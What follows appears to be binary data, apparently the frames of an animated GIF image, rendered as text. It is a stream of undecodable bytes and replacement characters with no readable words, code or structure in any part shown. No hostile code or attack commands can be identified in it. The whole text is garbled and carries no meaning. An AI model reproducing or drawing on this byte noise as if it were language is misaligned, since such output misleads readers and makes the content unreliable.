�$��30�VO�z.PZ�l�vs@:�[9&�S���.ey���e	�K�uDjM�����ih�: �'��Uy<h��dD y��o����(*�=h0o��@�u��#��VoR{��?H����t�v���^*�J!�)BX�OvȆ9>��Ȗ���?ȅv8�:��S �6@K?H`!��t@���4&��W���K>�S�z��l��|@�E��l[vu �?2%%�����PD�t�x��+q�5H�3 �vh}u�D&d�}�Sb�E68�@�G��z��W*�=��v��3h��gc��thl�~�á���|0����e���W���gS8�ul�H$-P����!bC"^�t���'H 2N����3$ޥ�����t����6�d(�ܘ��Gy�"3��@v�j��cBy$� 2��Ms��)e�i�yQ[P�*�j���&�z��1D����FQ�Y�Ȳ�Ѣe,�l(٩���b�l�ގED�ʔ+Wb:��m߿9��2�z�����vk��\���mV�Գ��Q�e�j��Tҩ�rȹ�Vv��2�[�6ޓ)?`�X���x�Ĥ�x��'�־))fs�av�y�u�\C;M���Ҫ��[��3��YK��,Y2u��7�o�J�uw#g?~�f�q���}ǵw|�<'�sKy�N�-u!���F�jSͳ!���xÃ)��b8:��/��A=^PCC88�H<x��`�%�C8��,>h2����Y��^0�ݐE��É�з8�3�f���9��"f�dRc�=���aVJ-�M`�{��'��c!#�٧�|瞍z��B6ȥA��|�g%�v ��6�0�g��Ґ�F����`h���ف3yB����pV��3H�z�L�z�@����j릏������j�T�+��@�J�aBæ��+���,�Һ�m��R[	5�	ۂ=�@��ذ����K����/#6(,0/���K<1Ȧ[�ü��/��Rq�<4�m���0�WL��w��1����GL��6K\��hX��{��I=}��6P�)�6 ���T�t�݀�k�K�0��V�/3c��C��u��4��*2SaC�k'�J�NS}�άB��=,Q���!5�J=uK��Fn�7/zW����]w�F�ի\�њ;��E����4����?���lw24�n�zьt��皿M��V�6#3��T��J�Kt1�/շ�	#n��r�edB�������tL�	����#e,�=#�ރ�$P�/ŴA�J���w����Mz� �����5�mҰ��§��m	�˄��g�-�;�2���Y,E�
�3������yx��`�����GB��<Ȱx���?Z(D��
m���iܰ#:�y���u�e�k@|��rq� _�2��-��
<${�+�Å:���P�t�0��� #�V63��2TY��H�v�0?8�"�/D�����\ _�����Y��V��"#��O.�o+��+L����v0�ޕ��oo�$���D ��E*h��t���Td��F|�(�(#��/�j��'#����|�SH3Fn	,��������_�d#7�/����A%y���1� ~ ��3�ׂQ(��/��=���A��-c�Z��<Th*ȗ�����L�"p�9�����49=@�xAH��Y�C)-�A��փ.��H�q�K.���!).8���.y�i����E81C�@�|�	���H����j*�� �" o�����G X�� z�$<�pu��;@�$����?0ۺ��I��������y��O����
�-�,�4��@���jlCc�u��Yu�I� ��(��P�a�E:`�|��s_��d�h�tR#�=`���N!Hc	�d$;���A7��?_ ȝ�4+c�Z�xӜ6�����]Oɸ�MB��`�WI�S� �_X ���"F�N���3<8>Im�t�'>��fP0r���`��4� �a^V�ۅ�R�o��������(�C�/�b�PF��n�c� ����C�0�Y9х��0��f�Ӧ��/���:!1��me���Oy��e�'@#��]`d"�T�/��Tl��7e�N��>lE� ~�\RDGn
K��ײ�;������ScE�ā���#���ن�H'����_�l0��.6��5/�V���T=~�#���2��/0��}�Y�	Sc6�>i�)Vm�Z�D���l�0��(Z��LѶ�A��}
l���S�w@
���i�V,0���M�\�������~D��_��t�G�1q#3�����R�T��y��_ ����{/���rӫFE�����?xFY�� ��B��P�5�yM/Tl�`1�ʹ�_�h��| ����8�,㮺7҈��Dm�x�`͌�Y/��K2r�Td�������b!w �s����xA�
�E�`���_�C!�mS?@�i���;�����u#۠� wF'zv�k{���H3@�h�h*%{������� ���<��4��K_�ȭ�	�.0�_�H!������� ��uV���N��k���6�NY� ����������xh�i{���k  ��@�B�����0��ba�eB�}�4��G� 0D��P��p�<��5���^�՝oi汔�m55�P�� � �ٰ��9l_���-�f��l��-A*  ��CCy�Y���{5��Qx�}���`]��W���}��SA2�Rl	��0�.��!�M<ARt)��y)�C$\��)Z8iG8l���P�t�$�����b��4��� oM�pP�%(]���
Y]�ѐ�C�u�'jOB���PSB-�j�߱1��]����Ԣр֢��R���8�&��,k�Rja0�������ei�(�&��,���3�Z^�fb7.@$,��N=���"E�.-����
����P�~����\��#Nbh!k0��M0����#tAF���3��V���� h� <�nޕ����3�O0҃}�/��@����A� ����"��F���d0lc(-��C�u��m`n�R���h�ɦ���V�����]�`���mϟ���L%��L���C;55��%}R8�4)�R^�QiY󱔞y�����]���<�E�ϩ�d��,P����;Q�g~f5Z���m�,mO�0� ��x&�1R$\&�R�������A%�#�M�@q�� k�&l�!p�3��|�r�Trn�|䢱�:��d�H�G� �×meP^D��=�Be�@�ġi��8�����n�C�Uj��*|��0�!l�@Y��!�#��Gugu�����ZxF��9(;I��Ai���]�@ �� P��M'"#�U�2#H��h\����4ĨY��,���(
 �X�(R�Q�pѐ# �Xm�a%Џ�Vr5N����&L�h��R	Ş��L�mΔ���P��r��5�P	� m�ؚ�M�PA� �!"lҀ�)�Ν2Δ^��L�l�R��������)71�,��x	��K����4��m��0�p͜YWP����ˤ)�YP��h���K�Rb��7�R�|ܟv��|��#/,+�6+�"�38�Ř�7 �<�@�d��(4L�P��~΄k��k�:����rͺfJx	w��,`�L��ʡ��Y:
�B��<J��B=<z̃)�÷JK������뽒����6��L�Y�J�� �uǅ,5���J�xC�Ѐ�f�"
��+�Ѐ�rg���@˾ʟ�H4,K�DC`3���`l�t�8��)x�ܫ�x�����r˫,ʽF�8��f ��H�2��ꀉ��)N����,x�ڮmڲm>����x�2|�L%�փ)�����,�3`�
-&.�b6@	0���`|@ȇ=��7H	��H=��7|�-ۆ�9�-ݮ��~�ڲ�k�+�J�k�|L�m�D�I�=J��M�2���a;�N<x� :T�R4I�./�6/�D���<؃@̇flE>�C�����V��.tL�h��f�ǃ8ǃ��:d�֪tF�6�f�����VE(���o�6I�t�gFz8G�ZGg�F��v|Ƽzl;��RH��U|�g�G�b������/���	'n���bm0����kl������p��V��w8E�o9PE9�oU/����po|���FT0'�
S�
{,w !� � ,  0 � f  � �	H��A�~��sr��Ç#J�H��E�M��'�Ǐ C���k�':d��WJ�ȗ0c�t�	��,)���"e�ϟ@+>�)�`��ʴ�S�5E���U����5屫`�^$!����	�)��ۃ�eA��ۻx�eAP4����
~
��^���.�8f	%��E����33=�#��ŚC��Ch�
�T�^-SGߔ�ױ�2���x��ͻb!~��Nяm���+�H�Sj���^N��&����}� �E,��N>r��ɉ�<'o^�m�ݞ��h�קM��9�����?+`u�	�ρĕ�OaAYΖ`h�3�.�J�dД�Fd�@}��?��?jL��N���@j��EX�u�A-�B�5�Q	퀣�"� U�AyL�Kw��SeC�+8�� ���O~p��EO���}t������3��N+-�a��2�@A����CP�\�fD~Te�@V�#P��#�!XQ	*�ю-�3.u�%B��9�ts� �����ȧ�IP�@dH���A4v�9߰	!���?�r�����?y���UU�ʆ<5���QI��
��6�����&�~�@�Nl
��T���N.~�R�?�A����E��@�:T�A.��S� \�;8���A��j�E�?������h��S�9m�3�!�L��y0�Ȃ��<�mp�O��1�'�ہ�G<LP��pW���T���t�҉�)�
��I��=���JC\[�D����rA��}�vu?�X�c� ��ʙ:(\�՞��2yr�C����"��FL�4ee����?O�A���ъ�M����ND�@W�de�~�0P������V�ukN+���&0<��\�{A�δ�@�~�����?gh<�)��KE����D�p"Ӫ��T��������I�a�k��Uef�^E�G���X����w6H"������
�|�	��8_��;����=� "^"խ��x����B��!niEb�/�O3b;H S����	� D>�(���Zy�]x()s��J���
�x+-d�#)��@BC���*f��h>ViU� ��B���hA��E~�_D��d� ŉX0��H�p���S�0�EfH��D��L�ػ�"G�(Yd�	���Ђ*Ys&QJ@�$���nD��A)���xC��?���9e;>�YANQ�K��p��-:(N)W;���H�I�[PC�v�q gzH����с�c0�� ���@��;"���iG�Z�N��$<H	�0f�"�꘤2ґԁ�h�?�q�V@��<"{ԮZ$�1��Fr����v1��1�mL�$&H�A��5N��:p��4HC��,�{�CD�t�=��l�z�$�T�d�y)E�!� ����L�{�u"�j�YK��Vi�m�8�՘�3�0��D�SdX���,&0K��8��حVp���#j��T��� �^��4�xa��G`��p���=LՑS���06���hb����Bfؖ��lC��/P�^8��Yw��ix�om�H�4Ǎ�)�q�U����@�C��T/�� 04B�o,���A*!` kd�:h+�`	[X.��)���"(ip�5�/d��złw#,�c��L��E��dȸ�α���ËUmI��7X蝱����&� �M����`� �x�\	�`���u��J�Jn�%VF0b�T���c�6��rv0�/q	]�ϗ�Ŕ��e�y�ps'�d0C Ȑ��/A�6�9�->��ߌiC��π�3b��R�^8a;�&Pa	0� !j
\��.H@�K� ��@0*L��`D�M�X7��ȳ��-;x�v0��aK�
��*���l���.<��zxu��͈<{� ���%���� ��^�ct���&��n���� &�@z ��{��f���`y����n@0��U,����@8� �8[���v�)���Û�i��Q�Xؠ�shC"0;H��T`Ņm����Ҩ��@��W���8�c�` ��h�2�_b�.���R�A�Dτb���o:�l���W/�# O��@�? l�����_�B$&?���� E�%O�X� ����)?�G{���|$B/�b�7W;��y�G"@ /�bD���Px�0z���
!���O��,A�M`UZ[Pd*0{��8`��� v�Ha�H\�;8��=~��~螏?�/`�l�z(F�=�p?�0�r�o�z�w~�~��pm�y�w�'�k��{��{/�
Q��}�|�[5_�K�x_;p�0�xt�F
 �@� >p����w������8=��w>���@C�[,k7j�z�W]OH��E��Ѐ��/@���<��`x�"'�S(Jx�C���k ��f��n� y'@��� ;�}?`��	;����0���*�gH�A��	;8t;��ڷ��t�,`, lU�
̶;@�@,������ v y��H, �ǃ��P�� xy��_��q�};��:`A�`T �����������l��w��n���y/@�@s@�q ���Ԁ��kg7`B{����@��vr�Fy;��Dw��} ���{�G0p00�	_���H�?w���4� `v��"9K0���{�p���@������_�Ѡ'���l�և��#~
�m�؆�Q6 �xyx�p���0
1�����(g"H6-�v����:A\����oq�	ܘ�t8����o�x�0���g��	ڈn�����|T�g�&lk�����@qvPy)�{�h6k�G� wu�rЇX��'I�  ����p��(�&g\�6���M����(�{���ǔqr
������P� �a��Iqg�u���H� w+�����`�>`q�)�d#� `�� �y~>��1�)7�s�摑���3ٗ��9��0����s@
:E'�@��ԉ��j�oq��4@n��`�r�ٝi�B��_pб�?P��7�����l"7�����`�y.���ps��,j~4�ȗ�|��e�����_�	َ!�	�pxi��9t��b�Y|��I`�)�ʉ�p��{�Ԡ�s���HI�e�i��C�z��Cz�y5������W�0y��}�T�{.�����'�� {�s�����m6 `ga�����
�lʘiI�*��*ȑsJhp���o$�(U2�)��~>�~�H��{4`��@�hq���ƛ�}>�Ǡ������F���B*�:����sxڋd��$��_�qJ�4�(������gb	H���r��cx����hpE�����@Zyw��}�5��Д|ȗ�0� ��������_�}0~=0�#V��(��vv�����y���ڛ� t�ؒ'ʫ4JR$(�yو��~6xq��+��p�0U+�0�g�/�q����h�	�4���T��s`�y�mܖ	V����ә��Т_��*�!�G�2zH�lK��H����p�7�.��Zp÷���^˪58�0��=x��l�s��>�wǐ_a�'��4X�I� ��H��9`gL�6`zn�'���~��H�o��H�rѶ�� 뇆L���ûmw������kO�}��7w)x�X�`�o�z{^��:��Z� �{�m'���~��K~a��	���@
���YH�m��j#�ש�	��v)�������~0vn[�sxP٠(yRz��[��G�ۦ�1j�4�s-�e#�s�y���G9k�{P|�g��mhp��q'Z�#����k=p����;��pQ<���}�k6И��
��دb9e� a� l�[y'@��ZB��8ȃ܎���Hr��c3�t�
����W]�;�?��:Ū��w����k��X]����Y�hxs����4 ��X����]�}�E/��r
�}�0�8H���:ib���r �ߐfɟ�&���Nx����.�m�`ۧ^����K��
k��<�'l���s�O8���|��;��ǂh�:I��
��vq�`	��
}q��q^p"�ñ���
,0�h�60
�6
"�g����H��l0
(��k�W���Kw=lY����:`%U%:l�^�m0 g��K'F= ��Գ����J6sE�q��= o�k�k�f�Lg?yr~�t��09qI��'ws.�V��x�娐϶
J�lK�׀؀md+،�"H��ã�
��rܶ�gu��
�ox={ζ�&���t,�rЖg�*��V؀=ٌ��|`^ @�[�q��
p��s��۾����#V)qUf�gk�ۉYk[�fΪ܁�b�ph���#�ۭ�����J�	��T���fd�5�b�`Mpoݴ*^��T&���e�4�^`�b��d/��tV��i �=b:@^ ) �`�����'�8�di@��G�+vlM�����4�.�ـ���������E?��?`����?^��� c��p��MX��?�`
ҕ�U��Gf��߰[�`-��%}U�Y��YDX�t
Kn[^�(>f�f�c�P6^�E���䶅[u�*RH��� ��t�Ӥ�?�)I�P���Y�T����$)��U5R�`T��V1�Y��GnW���ᒲ��V�e��X ���V!*q�#1^���?M��#�PCuIt�P`QIa鳍���Vu�^&2R��V�s��;!*��nt00�e�IdeV<$ !� � ,  . � h  � �	H����+`�8Ȱ�Ç#J�H�b�'3j�ȱ��A�b�H��ɓuA��.?(cʜYQS8HM�� ˧O�h
:T:�ea)$Kf�B��U���Ȓ�C�ΞHe��u�ߺ�h�BԤ��N�Ou �O�ݻI�R���W�B�F�K�.,�~�)E0�_W/8��Q��e�*T$���S��/ںL�(�&�Y"�V쿲gK�6�dҥ<{�h[w`���#�(a�������v�������g�n[`�K�.�I������l�B*��3�k&׸&�s;EJ�7t�������m�Me�0Н�]~�A3�@~��TX�!(�AO�Є��a)v8�
��� E<H�7�H�!�@K?�(�XuY���G� Fr�]�܍���S�١J��os9a8K!��|�L��BxF�kWv��Rq3�@~L@O�ܩ��?����_���t�	��A,6�t�A@�{v��@=�1�.Ġ�?Q�D��!PM��<tь�D��@��C�Z��5C朑N.{�!�5��P�4�aЧ� �<��zP7���~�!�2���D `���q�$<q���N7-PJiL,P�b����	BP�Xd.D�ի@��j� !<K*Ҏ}x[��D��aw����QK����u���z�:��O;��s������CP;�����|�� 8�Q<E����ݚR*A�F���u�O���+��� yp�r +��G7:-gC�t�@w�˫9���!_4���@���L��TtD���+P�gV�B�l��*wЁ�+�E;�)��k�m�?���ӋG<����MPڄ1M�������t�9�t���s����-�C�W�G�N������A2�S�C�j�1�7��]K����4�ǝ]�nA�u������E:!�z��*���:SġG�c5�<�l��MzUA�^Ne��fy�Q�?��X��}��E��`�$1q�@0&6���W4C		�� �z萔0@���$��HXq�yx,�a�����_~\Ӡ=��g��v��@zg�d��bAZxD��5d��4F���v��AA#��c"*�ev#��Aԥ_�� \|a�|1�V�� 2��
ШA0�#5X���B^��eE�b��q�S�K�v��"ŉ�)�t|U��Q���@~a�r �C�Cxq�K� C!J*xA8���J�*B��0}��?|ٺ��a��#˲9���!k�ȎH��P�A�� ����%��GN�*��0�H��: P
��^+7%y1	AtG�y�kp�G�8"������=����%yG.҇�� �J�D{ђhA!�B�D ��#���t'2��)�F�h�C���[F�X��j$���?�Xu �! ,���p�d����� �z'�䒯KkJ[p*~j�Z�G6���~����!v � W��I!"Al�%�h��,�I��zտV����e����@�*D8z�JD��<:���Pv��,D<�Z��`�@��fe"A���Yc�a
/xa�Zm�NQ\/$�����]5�Y����HF6�k
f ���v��u춮wU�)��ܺZ7��$�%}9_Ŷ쏏`CB��f5?�%���ny��P��PS�?��"a� �@Ff����B�� �p6<Kdd���	qN�[d8�LYp>�Q�S��>p����ޘ�^ƼV;����Ir��0�e� �JfJ���x���x2���/���X�����*#P���\�մy�5�fA��fxB�ȳ	<�d���y~Ğ�,O�Ї�2��?�Y�{�jҀ�`0X�&L��U����^�#<-i%#Ѧ>���k
a�u��@ Kt�4`=i�L`j0�ֹ�?а
;b	�N��m�l@���*lpk��@׀�5K���l���K�@�ckb?[5����BlI���^6�7��x+[�?��AZ���� ��Ǻmpn,A���@�͈_��������0��08�Rl�@���į���@���t1���\���t���C��I9#�-�?��nuA�������	N� P�K�v�u-����0�@jm� ���`�����k���&H���p��cP��0�������"��u@4��Nx���� H�P#��׻��[�Z�i����� � ��\��K?��!���A�<��������Nzq�"�����g����V�P�2�����=�{�t��-��g����P6���] ��^�0P8�#X�q_Q��v��}@��q�0rn�\�����|`a�{�;p;0�(��g7v��y�.�~� 4�'|En�z��FWu�����F����' ��&n���0��=`�D��#�p.@*@4�0��&�p4��@��� ��cԐ4�.�N,@n��  �=��dH4�D熃צ�~Ԡ�UHls�����9�r���wa��q���=�
�G~�5)H�	����Gc�6������&�q���`0��40S�?��0.�����pku(zi0�c� �`+����pk�`<�@8�
�p���t&�y;�����y�0 |K���8���|��=�ph��P��g5wk�׃�����'�k�@�1������&n,��h���~�D(wm�6��Uk�0��nY��w�<�Wpk�f[�q�Ї>P�9F�fА�H�1~`��>��i7
sp��Xm��H�`��fhs�p��@�(��G"�s����8�qА�l�gg��>������ s�i�o�O���{O����s(@*��Xz5�K�~'Ո���7�� ��ri����������yF����{. <�&���Vs��	��N��ph��BI��� m '.0K��<���)nKG{0�(�*���{)��o	���~�� iB���(���0�&p$���2�erw|��f����~�i��0�����pK�;W�W�N�<��췕���H�s���B�<�F(���U��i�G*�b���9q:�{O��8��)���p#�M'��o6���*a��0���pU�y��ٚ�(�� *�
})��Y1��QH��gxI�y���(�i���؞���H)�:(z�0W�z�	l�����pk�= }؃�XyPi���9�R���&l3���,��x�. |`��@���(��7u��s���>�t��)�9���Vrw��; {��c����� �����P�m:l�I�B�ip�px3*z�)��n�=��<JW`<8��6P�[����V,�T�u8�0 ���~Ĺ�=�	U�aȌD�uS��a�v���I�'9v�ʦ���I�H���2:�Iy��y,���@���� ��t@�I��*w�O㨆` �����`�
w �C�K�yOʃ -���j�VH�*��b������i��G�V�!���U���X�,u�f�G�C�tq��`j�s�s؛1d��	
�a�-j%�ꊞVҊ�9(R��H�@�A(Ʒ���9�ڳ[�iw������ ��	��0�9F�Gk(�����=x��i`�V��É�3�1_�C|�`����X�ikl��0��k�����''�
yL���h
�y�q�Ǥ����p_��. wr��EJmG'� �ɗ-z⇈�D?���(���z ���a1�#��J�c��fh`��0����z���vk�@��px''n�u�'�0���w�* ������*趴*�sh��+��2j��w�@zɨ���<H�`&p�'��*��	�kP����o���{�;pw[�=|������`�qy�GY��g�
��P�w�x�֚q�{�������qp�{>`+�I��d�8��{'Ў"�z�J��~8ǰǅQ��ߧ��{�j�[����Y�؋�A~(E|�8���
�U����~ۺ��p��ɸ��?��@|�)���#8��|Ȭ������ʃ|�W�� 8ȱL��'�r8�Z�|	��,�h�1-��� �g�����\z�Y�c��J�K8{���0= |���*pK��`�WH���0o��6p|6�W��2���p���r��y�n��]��܊Kp��;l5(@�#kL{k��,,�,�	�0pW�p�Ғ�
��6��)�&u%A[��� 9����wkKP�= \K���͉���-�{���rn* ]��&�C-�"=
;my��:�ŻHq^���gB������[ 
��߻r?I�1]q��·y�h�
(�v6r�	�� ����_;�ww�A�Rcd�i����f��d��p���gٕ���
������'Z�D	�vl�}��
*�i(��'��}����I�gO�K�E�
�mٺ�k��7��}��o�_��E�Ѻ@s FfK&e�Me+� 0@bpd������q�q�L�g���0<� rg&�iVf�fB 2h���~�f?��PgoFek��E��i c�a�bX����0�]>e���=e�-%�L��\-����;`�`
����c��������.0┐��^�Mx�`��a;!���f�����fiX@��;�cWv[-�^i�
��f
���=��.�a��)�ť��a��@�X��2u���b$��C�W`k���5݂�����@��P�X ^�䅎	�����u
�[��Cle�k�+e~�%Q�2��X�JZ�S�Eb�7X���(��e�uW�����C�BT_����A�U1���W�����U�N�(���>�2�4��ܡNd��0�E�R�>E�RDV�!Mh�[5����������(a���P������v�Ⱦ[N�P��u�2֮��+ !� � ,  . � h  � �	H����$8Ȱ�Ç#J�H�bE?3j�ȱcG0N��c��Ǔ(S�4���dz"�&͕8s��D��u����iиK:t�#���S�R���L���Ȃ �Y����Qʺu��᫪#���x�>�x�:���۶oQ5���È�9�x݄c/�f4�+�5�3��'���%7�1ͨ�ڒ��	�&��~"�ī�h�s�!��U�Y��,C�q���u��_�Y?��i��u���h�x*�X�O��u�����XZ�~��YH��}�)�y5� B��Ka��g�A��Ä@��� ��&Ą�5��
��?������EdWR�e�"dcTB��u*�8_�Y�W4jU�:���H1B
>
�����XDi 4rd��x�ԏY	a�ewYy`;�@�:BY�[r����`�Zl�Y�m�TIg�@�3AR3
a[u���Hq�7M����aXe&j`
��\�25`a�)z�D��\�7�
���zނ��E�B�M����A4��P�9�@���1D]Tñ*1�
j�D�@�a��BG�@�bH�~<��<u�a�?�k]�l�N`����@����ъ<{��D ���B� g�9u�!,o�Ʃ�hR
.j(<Ͽ���9���	N��ƤS�a�t2���*rD�$Ϝ�:'�!������,tb5O �d�t������4?l4�V�l��[s�T��j�u��A�W�b�:N�=V�Y?�J:5<��M���3�:v���?Z�# ,�Ҳ/l<|r�z�s�̯�Z�M�N���9�-�����n�a��L��o�M�M�莃,�ִ��9�xs�;Nh3�;�r@��(��:����:�j�ч�2C���yk�<.	�A��N�m}�on�I�7|��>�O-���15+,�)���J���Ax�s���nD*��;�p>�1P%�xG��%2L�9Q	p��6�s!N��2!�"��B�	��@�)�A��� ��9�8x	q Zs��gd��!OL٦Ȑx��B�"A>�Dd�^1�2r�"��G��C,d=t�!r��	dr����,萇���8� }@	/��٠�y4����)�P�JZҒ^`�X0�"�d�#ɠ�4���A3�Ј���ء��<S�!��,�7G4[ց{��)���K���X`AdW�8��Є��Es�"����4�p�lz�'h>��`"���M\`�@��Fsb�'P';����V���l�;aP�Nә�!�c� �� E&H1�h^�鄨D)�Ў>s��D#�9RHtsXD4O��0�1'�hI'��h.2�3�Gw*P,TmM��)Թ�G����?�=T����R��T@��v`�аծ��zxDM�YPR�P�R�U;��>��9�Edu	Y�����>sFM+U�z�g.h�jb�
֧ի[�ja)�ǂC�&��?z Ղ<�s`D6;Z���vP�@F[ڼ
d	v )#�����$�dG�U���E*T�=�U���?���v�6p�#V���
�*=�e7��:�Y*t��yE�H�ZF���5D R� ������?�+ܷڡ�u/yQ�  b��u@�x�4���AyQ�T ��X�R��
��w�ם�?V�� �=���k��"���2҂���&#<1����0H�#��JCBN*��̂$ I���}l�!�׮J��.&����8X�J}��n.��]���4���qK�a �a ��,�4��e�3���+��0E��т�fX =vx�X�V���\@�4T��B^j ��d:��ԍHz�*@p�Ξ�t�yf�.�p�L��:w��i�����ML���4���g �9<S%|�`��0�2/�]������+m�<�,&0ir���./�g1�t�;َȳ�~ �,I��P����3��0A�d���*��V�]h��A�]�iB�A��vw�[�iw�@���Vt�,F�gu�^Ұ��iO�Y�i �?M�OO����A
H�q�| �v��Ib�+��JͼY����v��q@C+uB�Ώ@qo�3��x�q��@ݞ���ݩ��n��*��
$u����aa���5�v~�~s'�#��9��n]�'w��D8��<�З�xn�����|�����!a��[�7�sf�s�=�5N[�9�`T�ߥ��f�,�����
��<q�,?*��f)kZ����C�VF,A�(��3E+�~d	e`�_�Y�b���o���c�"�*�+yN����'S3#Ss &i��p�
�geK`n� ��w��~��pl���Y�7z����T��}ߗ\��Ty�w�wa~�e��eX7d`�%,�lh��p{@h<0l��#��p�g
#;q� ����7R�}z|֧�Ѥ�elaoA67�����px`y�k5Z�ń�E^X�
=���D
��o�V�4]6@|���l<���l��z0�~0 ���wht�5�p`�&x�U]��v<�s~e��$i�y@���cX�_�燺�
��M�	J���p{�Pݔc6��g�4�Lx��7��z�ǀ<`eW�yE����h��9-�k����i,`��	���� OU��vuK�l��|�y=m�(ouh0]ҰgR�tVQ��PX�cX�Ϥ�d8o!~(��h��x�f}PF��������m�h
�4]�Gn��N����d*5f�� ��y� ��q. e�Fy0Y|u��1ii�d^:XgF�p�4��$b1�px�[��� �Xg��g����rϤh�0�T� m�6k#Ps7p��h�ǒ�s!o.pjB�tx���� z.0�֎�(0rҨ��HX�p*�g�� ��_�h~���ƨtW@^��e�7w�f�p��
��qX���\��Z!t~�U����6i�o���K6ox5[N���W5�ǀ��o�M��T�)x���t`��A��W`��00�0
;�ӨmV�$�S�5�fhK�iB��h�Z1�������� �i���ɦx�r�6
)6���k�����s`���W�a��u�6@`��sƸ���#`h�יYwHD8�r���'��\Xn��\R�v�gZ�9��'x��xN��x]b��ipg�uT����R�}-zu�XCyni�g40�W�͗ruC8Z�m�(m�6!薈aZ��x~�C�ZL�b�L���v��u�h��I	y��'����v��x��m���gʘ�`j>`z�%a*��f�6c�������W��50_����@��IkNfk�M���'�g_��k>H����
�zi�`&�
� ׅ�qgi�0^59�I)��d�6dAY�G�:vg݄��e?�j��|,� �&�S�z7�|`Ȣ~Nf�f�ls�v{&��e> ���Vi�)aB��VZ�׬h7�JG��e�F�d��|K0�$��FD)����p�ƓW]�Ɍ�4�q�6d79i�]^����s��%{� ��Ƙn�Ǣ [��6i�I�>+x��b~Gg7�7�H��)=��r��o��o �c�i��n* q�6`(��n8 �p%����t����)qG�cG�gh� Z��Y��v]���|�!i�fhB��I�c���:)*�6d$�W��'�ahNg�+N�W�x§R��.�c�I
��D7d��Z��W��Y��Z�f�

Wp���iu�c�t�Y�����;��dAd;�*�pVy�[����hdpG�S�����Ǣ,:JXj� �E��9Zk�[Li���K�a`�n�Z�z~ٕ7�t��Ud��}6�M������:J
&V̔PYPu�Uh�TKP���W(�R�D
�ds��gXl(le��8��X�[��z����Fv�0�UWk��M;��<�S�vD�P����4�~�Q�Ć%���%�S�N���icG��8�TP�t�~tS������m�Op� �4LZD8�P��_�M�T��H�������d���Nd�	�pK},M;@	�>pn�N��Ƙ|əN�E4D=Ӄ2�>@H^`yDL��ʰ��l
ٰ-`���0LL�<b�E��J��Hu�XPOǜ��4�J�<J-UN���
��ʺ�K�`9�l�����L6݌L�5QDA4��<d<GtE�/Vd<í[�	�|����$OD8�I<tGQGs38�dD�L8S4�U�6�CCn�D}4L\-�_�E(�-@Н�EU�D�#�'��(d|��F�>q��A22��/9-D��V4�F�;	=7��G6S��!D�P=�#�9���D �w49m9)��`m�A�I�[�/-P�/Q�X W���-@C?��kE�C7��Y !� � ,  0 � f  � �	H��A��X�P����#J�H��ŋ3N|B��-RR����dA0��y�Ȳ�˗0����f)MN����2V!�d����H�*MZ��:)Rd S�C�?���A�Ͽ@KÊqݹ�f��KQ�g֬U��"K��سx�M��m�,C�>�K�0�R���`��1���
�ACE���3k>8X�:W�IY㊕�,�򺹵�N���D�l4�V� ��;� M��o~*C�*I�zkm����m�O�,BWu��Lq��b�6��LV�婵r�~�Ʊ��t�-����k�i����
`4��?���&CbRZR��� ��~�D��Ei�uNu���_B҄���ه0F$�S��"�'��Ɇ6��e���|m1���=�$kIa�#x�,�؇�?Y��Iq�&��C:`�����~\�(A�95�~%����_�?:�dlx�W�[@Ţ|y�#�7b�X��X:���L`�RL@�/����P]
�����K
������0��?B%>#|%����D�����#��Bg�1X�쇬�R�Q�,x%��@]�C,+L�˵�5�Dh�х�Pz� (	�-���@��3@�#7���D	��<p�!L����"� {� � ����+q�C��B.� �;pp��v,�L���t��<�D1�s�~0[�{��@#1�e�!��Op:}dN}ԒNH��ea+����ШuR�4�9�O �8� ���c����B+���G�,PA�t .��*r(<�K�T7�{�r����-��sꆷp�/���T{��t��� ��l�9w��w:{��,�,�����w����;�<�����N��u=��4O���� H�S���P�<8�E%��sN��8@�d����������i$}� �G ��G�^��Ў?b8 J�
?� w  '� 6�Yt��p��
@+�G+��>6���p� �S�ō��# p �#�I1���"��	���R�!�p���Ⅸ@� YQy� YH�'� �2�G�,��;_8��A�)\b��H��Gp!.��R1y��h����uk:��Q��D	�p�p$���8"���� \�X�g1�6�懎|� M��/ Ȑ�Bl0	Z���}���T�@ �-��g`CG-��
��JE8@d �\�c�ZH3Y"�����A���h�rw��Xi���@�9��uN�p�{�̓���n_kA7�a�Y��A��s�����PX��sw��/ ��=g'��'pA� �!���$M\��\4�:��u�~�� ����h��X o9������Z���(2���<ΐ��؁Rd�PͪD������'E��ܡ�5d%H��~�f�
�	�$U�I�`���� A��:��	�<lb	�X�v� u�)	PW�|@�+R�@��@�D�x[\�@�+-A�7�G�R�_��k?p�'^�q�� $��6$���8<rC��n�K-C�J�����g���<�q�[���! �	����q/��#Ԃz�mQW�'8�ݳ�T��6`�5�DL�pB�	�j�E���=B ��O�p7K"�<	Kį~MWs|`��UG+�!��X� R��4q�o|��ik�V<���d�H� c��~m�! �A���b��B�.>H�Z�D�����`GQ�<-�# �A\�<�9�@��̳���G��?؀u� ��kO�ă��� �P��>��9ůA�;�>|Zhl}�H#���@�@� hA�����E}ںљ Y�o��h�J�Ŏ�P����d���,v��\�4��`��kc��t[��Xn���Wg���.6&��	lX@ƺ�����"��G��\��=�w�u��Ӷ���"(QL�M�XF+�D����2�qdt�����?p
2 ��u� C601��{���F(nqS�ڵ�$9(�J��ʬַ:8�t��g���a�o|��M�F��ع����C�`��! ��{fS [��v��"p���ADd� ������ugA��0�q�@$���Z�!��8�ֻ�w4��0F#�.���AfO|����"ٍ=\(�6��\���O�Hx�������N���u�73j�v+����z��,�X�׏���ǡ��E���w=�������{�[!;$Hy��-�>��0�s��_��ڋ�	=���Rv�\G
]����z@	�]@
�vqk��v�@Kp.X�Go��w�@
� X��������g��t@��v��t��5�2��oõG}�h0KPK�	�W�� � �0�0� ���}����Z��R��2��|� }��Z���� ��z`{_`K �q8#���zPz��`��h�h����d��9� ���40�pZ�V�dh���4@,p ���,�����
r���}��w(��	���P�z` xX�z�=p�T����C
�PZh��	�����h��u���� �mP� �(���]��5�`[�e�+�Ѡ�<0����T����4���82j"/����+����P���",���X���G��W�h�����
="�T@�4�< Uc.%���������;�w�t��9}�����<0#0c��c 2�����<0��h� ㊲@ǐgy�� ��W1��j�"�`��B�#�=��_ s\� �M�2I���*s(�p�V��Y0�f�40#���h���0HP�N��K I
a�:�H0SI�c���04��HP��	���T9�H��I� S�OI���Ӡ�# ��ud�z���IR,H����:���9��9�0
����НH�
�R�Bɚ)��D�7�:['/)��9�@�w)=�c�U���0�Y��I�9���Y�3
�I���
�	2 SĈK)+���
��� ���#���
������i- �ɚ%*�Ig��
